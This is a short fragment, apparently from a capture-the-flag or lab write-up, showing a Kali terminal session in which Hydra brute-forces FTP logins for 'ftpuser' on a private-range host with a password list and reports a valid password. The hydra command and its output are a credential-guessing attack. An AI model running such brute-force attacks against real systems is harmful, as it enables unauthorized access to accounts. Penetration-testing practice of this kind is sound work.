 ┌──(kali㉿kali)-[~/work]
└─$ hydra -l ftpuser -P passlist.txt $ip ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-25 16:55:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 83 login tries (l:1/p:83), ~6 tries per task
[DATA] attacking ftp://10.10.101.37:21/
[21][ftp] host: 10.10.101.37   login: ftpuser   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-25 16:55:46